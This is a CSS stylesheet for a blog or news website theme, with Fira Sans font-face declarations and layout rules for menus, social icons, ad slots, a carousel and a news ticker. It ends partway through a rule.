@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvm4jLeTY.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvlIjLeTY.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmIjLeTY.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmYjLeTY.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Reset CSS --*/
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
#google_translate_element { clear: both; }.thread-expanded .thread-count a { display: none; }.comments .continue { display: none!important; }
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#ff184e
}
/* visited link */
.post-body a:visited {
color: blue;
}
/* selected link */
a:active {
color: blue;
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
/*-- Body Content CSS --*/
body{
background:#f2f6f8 url() repeat fixed top left;
background-color:#f2f6f8;
font-family:'Fira Sans',Arial,sans-serif;
font-size:14px;
font-weight:400;
color:#656565;
word-wrap:break-word;
margin:0;
padding:0
}
h1,h2,h3,h4,h5,h6{
}
#outer-wrapper{
margin:0 auto;
background: #ffffff;
box-shadow:0 0 5px rgba(0,0,0,.1)
}
.row{
width:1078px
}
#content-wrapper{
margin:40px auto 30px;
}
#content-wrapper > .container{
margin:0
}
#main-wrapper{
float:left;
overflow:hidden;
width:calc(100% - (320px + 30px));
box-sizing:border-box;
word-wrap:break-word;
padding:0;
margin:0
}
#sidebar-wrapper{
float:right;
overflow:hidden;
width:320px;
box-sizing:border-box;
word-wrap:break-word;
padding:0
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:rgba(155,155,155,0.07);
color:transparent!important
}
.index-post .post-thumb {
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
object-position: top;
z-index:1;
opacity: 0;
transition:opacity .17s ease,transform .35s ease
}
.post-thumb.lazy-yard {
opacity: 1;
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{
transform: scale(1.05);
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{
opacity:.9
}
.item-post .post-body img{
max-width:100%;
opacity: 0;
transition: opacity .17s ease,transform .35s ease;
}
.item-post .post-body img.lazy-yard{
opacity: 1;
}
.post-title a{
display:block
}
#top-bar{
width:100%;
height:34px;
background-image: linear-gradient(90deg, #d31313 0%, #ff0f4f 100%);
overflow:hidden;
margin:0
}
#top-bar .container{
margin:0 auto
}
.top-bar-nav{
position:relative;
float:left;
display:block
}
.top-bar-nav .widget > .widget-title{
display:none
}
.top-bar-nav ul li{
float:left
}
.top-bar-nav ul li > a{
height:34px;
display:block;
color:#fff;
font-size:12px;
font-weight:400;
line-height:34px;
margin:0 10px 0 0;
padding:0 5px;
transition:color .17s
}
.top-bar-nav ul li:first-child > a{
padding:0 5px 0 0
}
.top-bar-nav ul > li:hover > a{
color:#1f2024
}
.top-bar-social{
position:relative;
float:right;
display:block
}
.top-bar-social .widget > .widget-title{
display:none
}
.top-bar-social ul > li{
float:left;
display:inline-block
}
.top-bar-social ul > li > a{
display:block;
color:#fff;
text-decoration:none;
font-size:14px;
text-align:center;
line-height:34px;
padding:0 5px;
margin:0 0 0 10px;
transition:color .17s
}
.top-bar-social ul > li.facebook > a {
margin: 0;
}
.top-bar-social ul > li:last-child > a{
padding:0 0 0 5px
}
.top-bar-social ul > li:hover > a{
color:#1f2024
}
.social a:before{
display:inline-block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .x-twitter a:before{ content:"\e61b" }
.social-color .x-twitter a{ background-color:#14171A }
.social-text .x-twitter a:after{ content:"Twitter" }
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e";
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social .youtube a:before{
content:"\f167"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0";
font-family: 'Font Awesome 5 Free';
font-weight: 400;
}
.social .external-link a:before{
content:"\f35d"
}
.social-color .facebook a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-color .pinterest a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#1f2024
}
.social-text .facebook a:after{
content:"Facebook"
}
.social-text .twitter a:after{
content:"Twitter"
}
.social-text .gplus a:after{
content:"Google Plus"
}
.social-text .rss a:after{
content:"Rss"
}
.social-text .youtube a:after{
content:"YouTube"
}
.social-text .skype a:after{
content:"Skype"
}
.social-text .stumbleupon a:after{
content:"StumbleUpon"
}
.social-text .tumblr a:after{
content:"Tumblr"
}
.social-text .vk a:after{
content:"VKontakte"
}
.social-text .stack-overflow a:after{
content:"Stack Overflow"
}
.social-text .github a:after{
content:"Github"
}
.social-text .linkedin a:after{
content:"LinkedIn"
}
.social-text .dribbble a:after{
content:"Dribbble"
}
.social-text .soundcloud a:after{
content:"SoundCloud"
}
.social-text .behance a:after{
content:"Behance"
}
.social-text .digg a:after{
content:"Digg"
}
.social-text .instagram a:after{
content:"Instagram"
}
.social-text .pinterest a:after{
content:"Pinterest"
}
.social-text .twitch a:after{
content:"Twitch"
}
.social-text .delicious a:after{
content:"Delicious"
}
.social-text .codepen a:after{
content:"CodePen"
}
.social-text .flipboard a:after{
content:"Flipboard"
}
.social-text .reddit a:after{
content:"Reddit"
}
.social-text .whatsapp a:after{
content:"Whatsapp"
}
.social-text .messenger a:after{
content:"Messenger"
}
.social-text .snapchat a:after{
content:"Snapchat"
}
.social-text .email a:after{
content:"Email"
}
.social-text .external-link a:after{
content:"WebSite"
}
#header-wrap{
position:relative;
width:100%;
height:70px;
background-color: #ffffff;
z-index:1010;
}
#header-wrap .container{
position:relative;
margin:0 auto
}
.header-logo{
float:left;
margin:0 20px 0 0
}
.main-logo{
position:relative;
float:left;
width:auto;
max-width:250px;
max-height:52px;
margin:0;
padding:9px 0
}
.main-logo .header-image-wrapper{
display:block
}
.main-logo img{
max-width:100%;
max-height:52px;
margin:0
}
.main-logo h1, .main-logo h1 a{
color:#1f2024;
font-size:20px;
line-height:52px;
margin:0
}
.main-logo p{
font-size:12px;
margin:5px 0 0;
display:none;
}
.header-menu{
float:left;
}
#main-menu .widget,#main-menu .widget > h3{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:static;
height:70px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:background .17s ease
}
#main-menu ul > li > a{
position:relative;
color:#282828;
font-size:14px;
font-weight:500;
line-height:70px;
display:inline-block;
text-decoration:none;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul#main-menu-nav > li:hover{
background-color:rgba(255,255,255,0.05)
}
#main-menu ul#main-menu-nav > li:hover > a{
color:#282828
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:70px;
width:180px;
background-color:#ffffff;
z-index:99999;
margin-top:0;
padding:0;
border:1px solid rgba(155,155,155,0.15);
box-shadow:0 2px 2px rgba(0,0,0,0.2);
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin:-1px 0 0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
background-color:rgba(255,255,255,0.03);
border-bottom:1px solid rgba(155,155,155,0.15);
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:36px;
font-size:13px;
color:#1f2024;
font-weight:500;
line-height:36px;
box-sizing:border-box;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul > li > ul > li:last-child{
border-bottom:0
}
#main-menu ul > li.has-sub > a:after{
content:'\f078';
float:right;
font-family:'Font Awesome 5 Free';
font-size:12px;
font-weight:900;
margin:0 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f054';
float:right;
margin:0
}
#main-menu ul > li > ul > li a:hover{
color:#ff184e
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
#main-menu .mega-menu{
position:static!important
}
#main-menu .mega-menu > ul{
width:100%;
box-sizing:border-box;
padding:20px 10px
}
#main-menu .mega-menu > ul.mega-menu-inner{
overflow:hidden
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .25s ease
}
.mega-menu-inner .mega-item{
float:left;
width:20%;
box-sizing:border-box;
padding:0 10px
}
.mega-menu-inner .mega-content{
position:relative;
width:100%;
overflow:hidden;
padding:0
}
.mega-content .post-image-wrap{
width:100%;
height:120px
}
.mega-content .post-image-link{
width:100%;
height:100%;
z-index:1;
display:block;
position:relative;
overflow:hidden;
padding:0
}
.mega-content .post-title{
position:relative;
font-size:13px;
font-weight:600;
line-height:1.5em;
margin:7px 0 5px;
padding:0
}
.mega-content .post-title a{
display:block;
color:#000000;
transition:color .17s
}
.mega-content .post-title a:hover{
color:#ff184e
}
.mega-content .post-meta{
font-size:11px
}
.no-posts{
float:left;
width:100%;
height:100px;
line-height:100px;
text-align:center
}
.mega-menu .no-posts{
line-height:60px;
color:#000000
}
.show-search,.hide-search{
position:absolute;
top:0;
right:0;
display:block;
width:58px;
height:70px;
background-color:rgba(255,255,255,0.05);
line-height:70px;
z-index:20;
color:#282828;
font-size:16px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.show-search:hover,.hide-search:hover{
color:#282828
}
.show-search:before{
content:"\f002";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
.hide-search:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
#nav-search{
display:none;
position:absolute;
left:0;
top:0;
width:100%;
height:70px;
z-index:99;
background-color:#ffffff;
box-sizing:border-box;
padding:0
}
#nav-search .search-form{
width:100%;
height:70px;
background-color:rgba(0,0,0,0);
line-height:70px;
overflow:hidden;
padding:0
}
#nav-search .search-input{
width:100%;
height:70px;
font-family:inherit;
color:#282828;
margin:0;
padding:0 58px 0 10px;
background-color:rgba(0,0,0,0);
font-size:13px;
font-weight:400;
box-sizing:border-box;
border:0
}
#nav-search .search-input:focus{
color:#282828;
outline:none
}
.mobile-menu-toggle{
display:none;
position:absolute;
top:0;
left:0;
width:58px;
height:70px;
line-height:70px;
background-color:rgba(255,255,255,0.05);
z-index:20;
color:#282828;
font-size:17px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.mobile-menu-toggle:hover{
color:#282828
}
.mobile-menu-toggle:before{
content:"\f0c9";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.nav-active .mobile-menu-toggle:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.overlay{
display:none;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
z-index:990;
background:rgba(255,255,255,0.8)
}
.mobile-menu-wrap{
display:none;
position:absolute;
top:70px;
left:0;
width:100%;
background-color:#ffffff;
box-sizing:border-box;
visibility:hidden;
z-index:1000;
opacity:0;
transition:all .17s ease
}
.nav-active .mobile-menu-wrap{
visibility:visible;
opacity:1
}
.mobile-menu{
position:relative;
overflow:hidden;
padding:20px;
border-top:1px solid rgba(255,255,255,0.03)
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
line-height:38px
}
.mobile-menu > ul > li{
font-weight:500;
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:#1f2024;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#1f2024;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:'Font Awesome 5 Free';
font-weight:900;
float:right;
width:34px;
font-size:14px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:#1f2024;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#1f2024;
opacity:.7;
padding:0 0 0 30px
}
.ad-wrapper .widget > .widget-title {
display: none;
}
.ad-wrapper {
margin:0 auto;
}
.ad-wrapper .widget-content {
position:relative;
max-width:100%;
max-height:92px;
line-height:1;
margin:30px auto 0
}
#prev-ad .widget, #nxt-ad .widget {
width: 100%;
margin: 20px 0 0;
border-top: 1px solid #f2f2f6;
padding: 15px 0 0;
box-sizing: border-box;
}
#nxt-ad .widget {
padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid #f2f2f6;
}
#home-ad-top2 .widget-content {
margin:0 auto 30px
}
.owl-carousel{
display:none;
width:100%;
-webkit-tap-highlight-color:transparent;
position:relative;
z-index:1
}
.owl-carousel .owl-stage{
position:relative;
-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after{
content:".";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0
}
.owl-carousel .owl-stage-outer{
position:relative;
overflow:hidden;
-webkit-transform:translate3d(0px,0px,0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{
cursor:pointer;
cursor:hand;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-loaded{
display:block
}
.owl-carousel.owl-loading{
opacity:0;
display:block
}
.owl-carousel.owl-hidden{
opacity:0
}
.owl-carousel .owl-refresh .owl-item{
display:none
}
.owl-carousel .owl-item{
position:relative;
min-height:1px;
float:left;
-webkit-backface-visibility:visible;
-webkit-tap-highlight-color:transparent;
-webkit-touch-callout:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-text-select-on .owl-item{
-webkit-user-select:auto;
-moz-user-select:auto;
-ms-user-select:auto;
user-select:auto
}
.owl-carousel .owl-grab{
cursor:move;
cursor:-webkit-grab;
cursor:-o-grab;
cursor:-ms-grab;
cursor:grab
}
.owl-carousel.owl-rtl{
direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
float:right
}
.no-js .owl-carousel{
display:block
}
.owl-carousel .animated{
-webkit-animation-duration:1000ms;
animation-duration:1000ms;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
z-index:1
}
.owl-carousel .owl-animated-out{
z-index:0
}
.owl-height{
-webkit-transition:height 500ms ease-in-out;
-moz-transition:height 500ms ease-in-out;
-ms-transition:height 500ms ease-in-out;
-o-transition:height 500ms ease-in-out;
transition:height 500ms ease-in-out
}
.owl-prev,.owl-next{
position:relative;
float:left;
width:24px;
height:24px;
background-color:#fff;
font-family:'Font Awesome 5 Free';
font-weight: 900;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size:14px;
line-height:23px;
color:#1f2024;
text-align:center;
cursor:pointer;
border:1px solid rgba(0,0,0,0.08);
box-sizing:border-box;
transition:all .25s ease
}
.owl-prev:before{
content:'\f053'
}
.owl-next:before{
content:'\f054'
}
.owl-prev:hover,.owl-next:hover{
background-color:#ff184e;
color:#fff;
border-color:#ff184e
}
#break-wrapper-outer {
border-top-style: solid;
border-top-color: rgba(10, 10, 10, .08);
border-top-width: 1px;
background-color: #ffffff;
-webkit-box-shadow: 0 5px 15px rgba(4, 49, 99, .15);
box-shadow: 0 5px 15px rgba(4, 49, 99, .15);
}
#break-wrapper {
padding: 15px 0;
box-sizing: border-box;
}
#break-wrapper{
margin:0 auto 0
}
#break-section .widget{
display:none
}
#break-section .show-ticker, #break-section .PopularPosts{
display:block;
margin:0
}
#break-section .hot-loader {
height: 60px;
}
#break-section .no-posts{
height:60px;
line-height:60px;
text-align:center;
padding:0;
box-sizing: border-box;
}
#break-section .widget > .widget-title{
display:none;
}
#break-section .widget-content{
position:relative;
font-size:13px;
display:block;
overflow:hidden;
min-height:30px;
padding:0;
box-sizing:border-box
}
ul.ticker-widget{
width:100%!important;
box-sizing:border-box;
padding:0
}
.ticker-widget .ticker-item{
position:relative;
float:left;
display:flex;
padding:0;
visibility:hidden;
}
#break-section .ticker-widget .active .ticker-item, #break-section .PopularPosts .ticker-widget .active .ticker-item {
visibility:visible;
}
.ticker-widget .post-image-link, #break-section .PopularPosts .ticker-widget .post-image-link {
position: relative;
width: 35px;
height: 30px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 12px 0 0;
border-radius: 2px;
}
.ticker-widget .post-info, #break-section .PopularPosts .ticker-widget .post-info {
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 0;
display: flex;
flex-wrap: wrap;
gap: 8px;
line-height: 35px;
justify-content: center;
align-items: center;
justify-items: center;
}
.ticker-widget .post-title, #break-section .PopularPosts .ticker-widget .post-title{
font-size: 14px;
font-weight: 400;
